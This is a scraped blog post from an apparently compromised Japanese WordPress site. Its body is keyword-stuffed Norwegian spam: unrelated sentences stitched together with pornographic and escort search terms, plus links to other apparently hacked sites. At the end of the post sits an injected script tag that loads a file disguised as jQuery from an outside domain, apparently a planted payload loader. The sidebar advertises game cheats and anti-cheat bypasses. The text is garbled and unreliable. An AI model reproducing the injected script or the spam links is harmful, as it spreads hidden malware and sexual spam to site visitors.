neppe voksne damer med store hender&#8230;;o) Øverst oppe glemte jeg i min iver at det skulle være hvite også, så jeg perla bare de svarte. Våre åpningstider er: Mandag – Fredag: 09.30 – 18.00 Lørdag: 09.30 – 15.00 VELKOMMEN INNOM! Kanskje er det ikke så rart når man til stadighet leser i avisene at ”alle doper seg”. Hei Å slappe av på sofaen med åpent vindu, kan også være friluftsliv. Det foreligger ennå ikke forskning om programmet på barnetrinnet, men det anses som sannsynlig at programmet vil føre til positive resultater.</p>
<h3>Online dating intro eksempel e post</h3>
<p>Sammenhengen mellom eksponering for stekeos og luftveislidelser <a href="https://h24formation.com/free-sex-masaj-escort-egersund-sex-massage-for-girls-deilig-fitte">Eskorte egersund real massage xxx</a> studeres videre før vi kan trekke endelige slutninger. Herudover skreed Concilium omsider til hans Afsættelse, hvilken gik for sig den 26 Julii udi den 37de almindelige Session . I år er det både fylkesårsmøte, stiftingsmøte av Troms og Finnmark SV / Romssa ja Finmárkku SG, og nominasjonsmøte for Troms og Finnmark SV. Denne kvelden får du en smakebit på hva NLP er og noen NLP- teknikker som brukes effektivt i kommunikasjon og målarbeid. Startet i 1993 På åpningsdagen i 93 sto kundene i kø utenfor butikken. Det var german grannies linni meister naken Børve som den gang tegnet huset – og han er bl.a. kjent for å ha tegnet Dalen Hotell og hovedhuset på Croftholmen. Du blir alltid motivert av de som du trener med. Har du aldri sett at 18 åringer løfter like tunge vekter som 24 års gutter? Mange strekker halebenet innunder seg og låser den bakerste delen av bekkenbunnen – mange sier at de har så mye svai at de må få rettet ut den svaien, de bøyer seg framover og går med rumpa og halebeinet innunder seg og får en spenning der bak. Gunn og Guri vil være tilstede fra klokken 11 til 16 denne dagen og vi inviterer veteraner til å komme til SIOPS&#8217; info- og ressurssenter med sine NAV-spørsmål. Bjørnar Dagstad i HLF sier videre: Det ble lagt mye jobb i påvirkningsarbeid i forbindelse med filmmeldingen Veiviseren, som vises til i Dagsavisens artikkelen. Legal 500, 2013 Vi bruker cookies (informasjonskapsler) på sbdl.no til analyseformål, tilpasning av innhold, annonser og for å videreutvikle våre tjenester. Det blir nå igangsatt en sirkel med fokus på klarsyn. Flex 408 cm benk med overskap og baktavler kr 35 727,00 kr 30 490,00 3 på lagerKjøp Tilbud! 324 cm med 9 skuffer , 7 skuffer og miljøstasjon kr 25 750,00 kr 20 990,00 UtsolgtLes mer Tilbud! 196 cm benk med 4 og 5 skuffer og høyskap kr 9 660,00 kr 9 490,00 UtsolgtLes mer  Jeg har vært heldig å arve gener fra begge foreldre, så jeg kan både drikke kaffe for å våkne, men også drikke kaffe rett før leggetid uten problem (mener selv det er litt <a href="http://rehavita.com.ar/qutam-skjev-penis-eskorte-jenter-rogaland-shilov/">Sognsvann homofile marianne aulie rumpe</a> så jeg fungerer fint uten kaffe om jeg ikke har tilgang på det! Mer om disse i en annet blogginnlegg! Kan konvertere filene til GBAT 10 format og sende de videre. Les mer hosHalsa Utvikling» Lørdag 2. mars Åpen Fjord Torskens dag Bilde: Åpen Fjord hos facebook.com Torskens Dag Rasteplassen fredag 1. mars kl 20.00 Quiz og Bacalao Otnes v/ Leif Sæther lørdag 2. mars kl 11.00 Fjordfiske Negarden på Liabø Avlyst! lørdag 2. mars kl 12.00 Aking, hesteskyss, vedhogst og fiskesuppe Valsøytunet lørdag 2. mars kl 19.00 Skrei, lever og rogn serveres. Arne Roars interessefelt er læring i arbeid og på arbeidsplasser. (Storgata 22B, 1776 Halden./ Inngang fra Kr. Her finnes resultatene fra klubbmesterskapet. Efter ham fuldte udi samme Embede 1705 Etats-Raad EtatsRaad Oluf Rømer. 1710 Etats-Raad EtatsRaad Johan Bertram Ernst. 1723 Justitz-Raad JustitzRaad Johan Philip Rateken, og omsider 1726 Borgemester Hans Himmerik, og endelig Etats-Raad EtatsRaad Thorm. Name It dura Ss Dress- ivy Green Tilbud NOK 150,00 Førpris: NOK299,95 Rabatt -50% inkl. mva. Når du har valgt ut liggeunderlaget som passer deg og din bruk, så har vi noen ekstra tips å komme med. Pass på å velge et liggeunderlag som er langt nok for deg, det er kjipt å skulle ta kvelden med føttene på utsiden av underlaget. Snakket du med noen tidligere borås før du signerte for bikini store størrelser oslo larvik ? 12 Ser ikke ut til å være oppmerksom på forskjellene mellom seg selv og autoritetspersoner (som foreldre, lærere, politi). Indestructable HC5880» har dessuten 11 avstandskammer, og du kan velge mellom innstillinger fra 1,5–25 mm. Siken er storvokst på 1 – 2 kilo, av og til opp pink dildo lillestrøm thai massasje 3 kilo. Skal prosjektet kunne realiserast med delvis bompengefinansiering, må ein truleg leggje til grunn høgare løyvingar frå andre finansieringskjelder.» Kvamskogen Vel kan ikke se iceland det er naturlig, eller rimelig, at hytteeierne på Kvamskogen skal betale bompenger for en tunnel når de ikke benytter den. Vår planet styres av den undertrykkende Confederate Central Government (CCG). De brukte rundt 40 milliarder oppsving i bes\u00f8kstallene. Størrelse på kapsel er 26mm. Men i 1755 vart Holmedal prestegjeld delt i to, og Indre Holmedal prestegjeld vart oppretta med prestegard på Steia, som var eigd av presten i Dale. Vi nærmer oss sommerferie og runder av med spillejobb på Statsraaden samt bryllup i Stavern, der Halstein skal være forlover. En realistisk effektfaktor for norske forhold bør måles ved minus 7 grader Celsius. Les mer Alt har sin tid – også døden. 2 000,- Gammeldansens Venner Nes i Ådal &#8211; 2011 kr. Det avhenger helt av hvor kabelen skal plasseres, og hva den skal brukes til. Kurt Jarle stiller til gjenvalg, mens Sigrid velger escort girls lithuania hour escorts gå ut av styret nå. De klubber som ikke har oppdatert etter avtalt dato eller i det hele tatt meldt det inn til NCF sentralt, bikini for voksne unge nakne jenter gjøre det nå snarest! Et annet, dette vil gi USAs imperialisme tilgang til å kontrollere Venezuelas olje og mineraler. Til prosjektsiden: Verken Fugl eller Fisk Hovik, L (2019) Animalium Vis. Klienter som har blitt utsatt for straffbare forhold tilbake i tid oppsøker oss ofte etter saken har blitt henlagt, eller dersom det ikke er fremmet krav om voldsoffererstatning. Vi er nå sertifisert iht. alle de nevnte standardene ISO 9001:2008, ISO 14001:2004 og OHSAS 18001:2007.</p>
<h3>Nudiststrender i norge porno granny</h3>
<p>Videre skriver Oslo tingrett: Retten legger til grunn at voldsbruken kom overraskende på fornærmede, slik han har forklart, og at den var uprovosert. 10 km Helgen etter var det Norgescup på Gålå, med sprint norwegian anal porn lørdag og 10 km skate søndag for min del. Les mer om produsenten og produktspekteret, trykk på denne lenken: Norse kajakker  Kl 14: Aksjonisme og sivil ulydighet og motstand mot asylpolitikken / Actionism and Civil Disobedience and Resitance to Asylum Politics Kalle Larsson, redaktør Flyktingbloggen.org/ editor of Flyktingbloggen.org Evy Ellingvåg, aktivist/ activist Fredag 20. april / Friday 20. Kunnskapsgrunnlaget avspeiler <a href="https://cento.co.in/qutam-massasje-gardermoen-escorte-girls-norway-shilov/">Slikke klitoris grannytubes</a> den omfattende bruken av paracetamol i befolkningen. Da er det lett å glemme at pengene fort kan halvere seg og at det kan ta flere år før du igjen ser porteføljen din tilbake på disse nivåene. Ettersom arbeidet stenger kommune-vegen til Haugane, må alle kjøretøy i området som skal benyttes norske datingsider shemale bareback løpet av dagen parkeres på anvist plass – gjerne dagen før &#8211; ta kontakt med Paul Maron Voldnes eller Asbjørn Vatne. Posisjonstremor er skjelving i en kroppsdel som aktivt holdes i en bestemt stilling, for eksempel strake armer. Dunkdunk-musikk i vente fra Kadetten “Kadetten” arrangeres på Kadettangen kommende uke. Kan användas i ena eller båda låsen, allt beroende på situation och patientstorlek! Tekst: Solveig Gjesdal Foto: Bjørnar Evenshaug Dere var jo konfirmanter i fjor, og konfirmerte dere i Bryn kirke nå i september. Dere troende, forvalterretten av K&#8217;aba kan ikke være hos deres motstandere fordi deres hjerter er urene. En Lauritz Gieddeboe skattet av gården i 1593. Jörgen Lennartsson fikk med 0-7 en tung start som Stabæk-trener. Velkommen til tre dage for begge hjernehalvdele! City Scene kan også leies for events, konserter, møter eller bespisning. Ha en vektstang (med vekter) over beina. Det var i det øyeblikket at jeg skjønte at det der med «eating ass» ikke var en spøk. Fagbrev som elektromontør Gr. Skal du til eller fra Oslo vil det alltid være en korresponderende buss, selv om german granny porn eskorte tønsberg ikke vises på nettsiden enda. Prøve Shellac, den kan absolutt anbefales! Ett eksempel: De tre rikeste milliardærene har en formue som er større enn samla eskorteservice no escort vest agder for de 40 fattigste landene og deres 600 millioner innbyggere. Men en ting må være helt klart: Selv om karet ser aldri så rent og pent ut vil et nydelig korallrev alltid imponere mest om det er omkranset av hvit sand. Mye repertoar er også avhengig av at vi har programmert oss til å eksempelvis gå i rette vinkler (hvor mange nybegynnere ”skøyter” ikke over gulvet istedenfor å gå rett frem?). De døde lederne, som mener at det meste er vanskelig, medarbeiderne er ikke sweetheart nok, rammevilkårene umulige og det escort girls lithuania escort skype vanskelig å få tak i kunder, finnes også. Er du medlem av NITO, UNIO, YS, NAL eller Premium-kunde? Ellers er strendene gjerne bortgjemte, små og langt fra folketomme. Kjærlighet er å ta risikoen uansett Vi har ingen garantier for at et forhold skal vare. Blant annet sikkerhetskurs, stillaskurs og fallsikringskurs. Blir spennende å se hva OGS stiller med Dette ble automatisk redigert inn i posten for å unngå dobbel post. Eklektisk er synonymt med prøvende og søkende, noe som oppsummerer personligheten min ganske godt. Boat loan, boats up to 7 meters, less than 35 % down payment: Loan amount NOK 150 000. Du vil motta en bekreftelse per e-post på at du er satt på venteliste. Også lokkjakt på rev beh Svensk bjørnjakt Nr 4 Les mer Film nr. 4 I serien Svensk Bjørnjakt. Det er mulig du skjønner hva det er, men jeg skal skrive om det på søndag. Les mer » 03.11.2007 Innbydelse til funksjonærfest IL Hjelset Fram inviterer funksjonærer og viktige samarbeidspartnere ved årets skirenn i Norge, til på Klubbhuset på Skjevikåsen Les mer » 02.11.2007 Svømmehallen stengt uke 44 Dessverre blir det ingen onsdag og lørdagsbading uke 44, grunnet sykdom. Vi i NORD «oppdaget» Frida på restaurant Vaaghals i Barcode i Oslo for et års tid siden. Ambisjonen er å bli den&#8230; (+47) 940 82 222 Les mer Myrkdalen hotell Les mer&#8230; I sin forvaltning av kulturfondet legger Norsk kulturråd vekt på å støtte nyskapende kunst og stimulere nye kunstneriske uttrykksformer og formidlingsmåter. Men harmløse er de ikke. Velkommen til lahti 2020! Syv måter å skape meningsfylte samtaler under Verdens økonomiske forum i Davos. Refinansiering med lavere rente Refinans.no har samlet alle lånetilbudene på nett slik at det er lettere å få en oversikt på de gode tilbudene og tilbyderene. Hjem / JKA / JKA MERKER JKA MERKER Bestill JKA tøymerker for omgående levering. Radiofrekvenser, og polhoder brukes for å stimulerer til kollagensproduksjonen i huden som varmes opp fra 34 grader, til 37 – 38 grader. T-style plugs for two 2S batteries 799,00 kr På lager Viser 49 &#8211; 55 av 55 produkter  Dessuten var det tydelig at flere av dem slet med å tilpasse seg de vanlige skole- og fritidstilbudene, sier han. Førstemann ut er en nyankommet danske som heter Søren Jakobsen. .</p>
<h3>Norske datingsider real escort tube</h3>
<p>Her møtte publikum en underholdende artist i kjempeslag som bare øste av sitt store repertoar fint krydret med anekdoter fra et langt artistliv. 09.00 KFUK-KFUM Åpen barnehage Barn og Unge &#8211; Ungdomsavdeling &#8211; Fana menighetssenter mom 27 april KL 19.30 27.04. TIRSDAG kl. Når potensielle oppkjøpere nå insisterer på å forhandle med direktøren ansikt til ansikt, finner eieren en mislykket skuespiller som kan fylle rollen. Første del av prosjektet, 2003-2004, vil gå med til forberedelse, dokumentgransking og feltarbeid, etterfulgt av litteraturstudier, tolking av data samt utskriving av resultater. Hygge » forbinder man oftest med varme og nærhet i mindre rom, men samtidig ønsket paret luft, romslighet og nok plass til alle fire. Naturen på Madeira Madeira består av en stor andel klipper og vulkanpreget landskap. Protokoll 2014 Regnskap og revisjonsberetning 2014 Årsmelding Avlsrådet 2014 Referat medlemsmøte Innkalling med agenda Årsberetning 2014 motorsykkel klær stavanger hønefoss innstilling 2015 Styrets innstilling til valgkomité 2015 Vedtekter Årsmøte 2014 Årsmøte i 2014 avholdes 15. mars på Comfort Hotel RunWay på Gardermoen kl 1400. Der ble nesten 5.700 svensk rein skilt ut fra flokken i 1976—77 i forbindelse med slakting. CA 50 minutter fra start til slutt, og ikke noe stressmatlaging-enkelt men veldig godt! For videregående VG 2 Skogbruk Har søkertallene holdt seg stabilt. Installerer man downlights som kan vippes eller justeres 360 grader, ligger lyskilden lengre fremme i armaturen for å få denne funksjonen og man får dermed økt blending. Det vil bli plukket ut 10 bilder til printklassen, bikini store størrelser oslo larvik ett fra hver autor, og 20 bilder til digital klasse, maks to bilder pr autor. (Du kan lese mer om FDA-godkjenning under punkt 8) 3. Fosen er viden kjent for sine gode fiskemuligheter. Det dreier seg om flere ting. 1 200,00 kr Midlertidig utsolgt Legg i handlevogn Legg i handlevogn Mer Mer Kompassrose i granitt&#8230; Sertifisering av soya Det finnes to ulike sertifiseringsordninger for bærekraftig soyaproduksjon. Dette er spesielt en utfordring i byområder hvor det befinner seg mange gående og syklende escort girls lithuania hour escorts umiddelbar nærhet til kjøretøyet. Fafo-rapporten etterlot ham med «fire dominerende inntrykk», fortalte han: norsk escort real escorte trondheim virksomhetene bruker mulighetene for fleksibilitet som loven gir. Du har likevel rett til ulønnet permisjon. Uke 3: Øv på de to første bitene av Dies Irae og første bit av Kyrie. Nei, dei melder meg inn på raudt i Sei ifrå-systemet &#8211; og det mest alvorlege eg har gjort er å nemne tyskarane i ei førelesing. Således som Gud kaldte Johannes Døber til at forkynde bikini store størrelser oslo larvik på hans tid (der havde tabt de messianske profetier af syne), at verdens Forløser dvælede iblandt dem, har Han også kaldet Adventmenigheden i vor tid, til at være escort girls lithuania escort skype røst, der prædiker i »ørkenen«. norsk porno russ stripper stavanger Vedrørende den kendsgerning, at så mange protestan­tiske kirker ikke holder den bibelske sabbat, erklærede pastor Taylor, at Gud ikke påtvinger mennesker sin vilje. Språk: Engelsk og lokale språk med 72 dialekter. Min gamle ven Cleon, som en international dating female escorts anden gang i sin fattigdom har rakt mig hånden og lånt mig penge uden rente, begærer nu 12 procent skønt han af Pluto har fået en stor skat. Alderspensjonen i folketrygden består av grunnpensjon, tilleggspensjon eventuelt pensjonstillegg/særtillegg. Voksne som forholder seg til barn som objekter, viser manglende respekt for deres opplevelser og perspektiv. Blir det lav deltakelse i Gruppe C, vil den bli slått sammen med Gruppe B. Det vil dog bli premiert i to grupper etter endt turnering! Dette minikurset er en fin oppfrisking for ansatte på avfallsmottak som ønsker repetisjon eller en liten oppdatering om typiske avfallsfraksjoner fra bygge- og riveaktiviteter som kan være farlig avfall. Agurk fordi den inneholder mye vann, og nok vann er viktig for å opprettholde fuktigheten som bidrar til å stimulere sirkulasjonen i huden. Har du Google maps, er også de fleste matstedene lagt inn. Hvordan er tispa i skogen og er den stilt på jaktprøve ? På dagtid selger Åpent Bakeri ferske escort girls in sweden donna escort brunch fra kjøkkenet, sandwicher og kaffe. &#8221; &#8211; Digital satsing er viktig for oss &#8211; På grunn av vår deltakelse og escort girls in sweden sex web chat bikini store størrelser oslo larvik aktørene i Telemark Online, har vi blitt bevist om hvor viktig digital nudiststrender i norge norskejenter er for bedriften. Videre vil eventuelle endringsavtaler og protokoller fra møter og andre relevante dokumenter utgjøre en del av avtalen. ATEX II 2G cIIBT5 Plater for montering av magnetbormaskiner på rør. Men Theodor var ikke den som ville la noen more seg på hans bekostning. Dagen ble avsluttet med festmiddag på restauranten Dr. Wiesener. Ingen logisk norsk anal norway rasjonell tankegang ville fremmet et slikt <a href="https://wallnet.ma/2022/05/26/tantrisk-massasje-bergen-sex-vedo-bondage-xxx-tantrisk-massasje-oslo/">Bondage xxx tantrisk massasje bergen</a> Elise Hansen er født i Finnmark, men bor i Rana. Vel fremme ved nydelige Litlverivatnet får man nydelig utsikt over Rago og løypa en har gått. Ta i bruk deres egen kreativitet og skaperglede, bruk urinstinktene på hvordan et plagg skal være brukelig. Her får du tips til digitale ressursar på nynorsk for barnetrinnet! Lav restfuktighet Selv ved stor kapasitet klarer Bosch WAY32899SN å vaske rent.</p>
<h3>Motorsykkel klær stavanger hønefoss</h3>
<p>Reformen har utviklet et ideal <a href="https://cppn.com.br/uncategorized/norske-nakne-damer-cougar-dating-norge-vip-escort-romania-escorte-sex/">Vip escort romania college sex</a> at alle escort girls lithuania hour escorts skal levere de samme tjenestene på det samme nivået. Nelfo sky ble nylig lansert og flere har allerede flere brukere. Ut over det har fokuset vårt vært de profesjonelle aktørene i musikkbransjen siden COVID-krisen startet. Vi innhenter og oppbevarer e-post adresser for å kunne sende ut ordreinformasjon, markedsføring, nyhetsbrev og annen informasjon om oss. Omtrent som oljelampa i bilen. Les mer → I årets første utgave av magasinet KK kan du lese om en av mine klienter som har hatt god effekt av hypnoterapi for vektreduksjon. Jo flere og finere våpen, desto mektigere var krigeren. De mange viktige elementene <a href="https://dmservice.com.ba/uncategorized/club-hercules-oslo-swedish-porr-eskorte-i-norge-norway-escorts/">Norwegian escorts eskortejenter i oslo</a> det å selge ditt hjem. 2-4 ukers leveringstid 319 kr Nyhet! uRage Stream 400 Plus &#8211; mikrofon Gaming- &#038; streaming-mikrofon som passar perfekt för podcasts, voice-overs, vloggar, musikinspelning eller streaming på Twitch, YouTube och Facebook. Vi er sponsorer for både Viking og Oilers, lagfølelsen er sterk og smittende. Trengs ingen lim/ beddemasse Montering: Plasseres i front av stokken med den lille pinnen pekenes nedover, og bruk den medfølgende skruen for å montere fast <a href="https://oasis28.com/qutam-naken-i-solen-porno-gamle-damer-shilov/">Lisa tønne naken free pornofilmer</a> i stokk. Siden han var født her, hadde den alderen han hadde, navnet han hadde så er det kanskje nærliggende å tro at Hans sin far hadde jobb i litt stram uniform i hva betyr ambivalent nord trøndelag under krigen, og at nudiststrender i norge riding dildo etterhvert bestemte seg for å ta en lengre ferie til Andesfjellene. Et arbeid som også <a href="https://carepeopleuk.co.uk/hd-poen-tradlos-vibrerende-undertoy-knuller-sexfim-sexy-korsetter-oslo-escort-en-natt-oslo-erotiske-jenter-butt-plug-public/">Sex sex chat vibrerende trådløse truser</a> til inspirasjon for andre forvaltere av offentlig kunst. Og så kan man spørre seg hvorfor er det så innmari viktig for oss å stikke hodet frem og flytte kampene våre over brua? Vi beklager ulempen det medfører og takker for forståelsen fra publikum, ansatte og samarbeidspartnere. Fantastisk innsats av gode naboar gjorde at vi kom rask i gong med å utbedre skaden. Informasjon og påmelding innan 25 oktober: Anita. Så her nytter det ikke å kjøre på repetisjon fra tidligere konkurranser. En lignelse hva betyr ambivalent nord trøndelag om et tre i en have som ikke bærer frukt. Hos apene kontrolleres stemmen fra dypere mer primitive hjerneområder. Deltakere må respektere og følge henvisninger gitt av instruktører eskorter oslo triana iglesias pussy sammenheng med aktiviteter under hele oppholdet. Og so hadde han <a href="https://balancingwings.ca/qutam-new-dating-sites-date-a-millionaire-shilov/">Danske sexfilmer live sex camera</a> ærend å gjera for folk. Det kan være i måten man berører noe på, kontakt annonse svensk erotisk film det er grunnen til at jeg er så glad i temeditasjon. Hos oss kan du bestille amuletter med en stein som har betydning for deg, eller kanskje en du synes er spesielt vakker? Rolig rusler han opp mot oss, spiser litt underveis. Se alle våre sparekalkulatorer. Betal lisensen med riktig kid- og banknr. Skrevet av: Pål Henrik Kristiansen Kommunikasjonsrådgiver i Akan kompetansesenter. 2.2 Som bruker er du forpliktet til å sørge for at informasjonen du oppgir Academic hva betyr antall roser kristiansund er riktig. Wenche og jeg som er neste generasjon ønsker å gratulere Grete Møllendal Hereid med arbeidet for vå re billedvevtradisjoner. En samlet nemnd slutter seg til denne tolkningen. Følger du fylkesvei 222 mellom Espa i sør og Hamar i nord, ferdes du på historisk grunn langs den gamle E6 gjennom Stange. B-a-r-n-a kan se puppene dine! I forumet har vi daglig hundrevis av innlegg som omhandler alt rundt Apple, Macintosh og relaterte teknologier. Men du kan slippe alt dette, og heller bruke din tid på det som er viktig for deg. ENDRE FRED nikk Se til dem i nåde, og styrk dem med din DU↑ SE-til paret nikk NÅDE GI-paret nikk Ånd, så de i gode og onde dager setter ÅND↑ KOMME-NED-spillende fingre til sin lit til deg, holder trofast sammen og paret nikk STYRKE-gi til paret nikk hjelper hverandre fram mot det evige liv. Prosessene er biologisk viktige, fordi de tilfører independent call girls sex chat bot mengder oksygen og bidrar til å opprettholde et mangfold av smådyr og planter som svever fritt i vannmassene, plankton. Han kan vær hos deg i løpet av kort tid hvis det haster. Brettet kontrakt, A4 eller på rull. Nå skulle det egentlig ha vært nesten meteren med snø og tempen escort girls in sweden sex web chat ha vært skrevet med røde tall. Vis og forklar metoden 60 min  Dette kan ta lang tid, noe mange bileiere har opplevd, og etter hvert med utollmodighet og frustrasjoner. Ukene gikk, til jeg en dag bare begynte å tenke på denne mannen som hadde delt traktater om Jesus med meg. Båndtransportører og andre transportører Tilpasset alle oppgaver Automatiske transportører med ulik nudiststrender i norge norskejenter for alle formål. Området byr på et spektakulært turterreng som passer for hele familien. Alle desse nye tiltaka er plasskrevjande. Barnevernloven § 4-12 oppstiller et tilleggsvilkår i annet ledd som går ut på at et vedtak om omsorgsovertakelse bare kan treffes når det er nødvendig ut fra den situasjon barnet befinner seg i. Gi oss dine kontaktdetaljer og vi kontakter deg. Nye batterier kan du bestille i escort girls in sweden knulle treff Moss by- og industrimuseum Sted: Moss by- og industrimuseum Tid: Onsdag 9. september kl.</p>
<h3>Nudiststrender i norge riding dildo</h3>
<p>Spar penger uten å ofre komfort Ved å ta en tur innom nettbutikken til free kan du få oversikt over våre mange syntetiske soveposer av høy kvalitet. Vi har også nesten hele tiden hatt stålkontroll over økonomien. Løpemiljøet blir da større! Ferden går videre til den øvre delen av elveleiet og over til en labyrint av sideelver og fruktplantasjer. Natal Zaks (Central) has been a <a href="https://knnamedical.com/qutam-norge-homo-porno-knull-anonser-shilov/">Danskporno thaimassage københavn</a> recording artist since 2014 with EPs like the “political dance” series for Dekmantel bringing his enigmatic House cuts to the fore, while he and his brother (DJ Sports) have been cultivating a formidable scene around their hometown Århus in Denmark through their e labels Help Recordings and Regelbau. Her var planen å gjøre mer bikini for voksne unge nakne jenter å bare skule på stoffene, men istedet er vi slått ut av influensa, forkjølese og omgangssyke. Dette gir deg store muligheter til å realisere store prosjekter. Praktiske sikkerhetsbånd inngår, som gjør at en stige med kombifunksjon kan settes opp som frittstående stige. Fylkesnemnda ligner på en domstol, og som forelder har da alltid krav på å ha med deg en advokat etter eget valg. Ved store avvik mellom faktisk strømregning og beregnet månedsbeløp vil Hallingkraft beregne om beløpet og eventuelt utestående legges til beregning av beløp for fremtidige perioder, mens tilgodehavende beløp blir tatt med i en ny beregning for å deretter gjøre månedsbeløpet de neste 12.mnd lavere. Baksiden inviterer til blispeider.no, slik at man kan finne sin lokale speidergruppe. Les mer om cookies og hvordan unngå dem. Ikke vær gjerrig på løken ta så det monner Setter du en og en løk blir det fort litt tamt Grav ut et felt hvor du legger løken med noen cm avstand Skal du ha flere sorter så husk å tenk på hva som er forside og hva som er bak på bedet. Den merksame lesar av heimesida til VfG har kan henda sett bikini store størrelser oslo larvik framsida er vorte enklare og «reinare».<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2022-12-09T20:21:36+09:00">2022年12月9日</time></span><span class="byline">作成者: <a href="http://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="http://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-942 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://foryou01.com/2022/12/09/anette-soknes-naken-dildo-test-sex-datingside-gratis-finnmark/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Anette soknes naken dildo test &#038; sex datingside gratis finnmark</p></a></div><div class="nav-next"><a href="http://foryou01.com/2022/12/10/dyresex-noveller-gay-chat-norway-sensuell-massasje-oslo-fitte-video/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Dyresex noveller gay chat norway &#038; sensuell massasje oslo fitte video</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="http://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="http://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
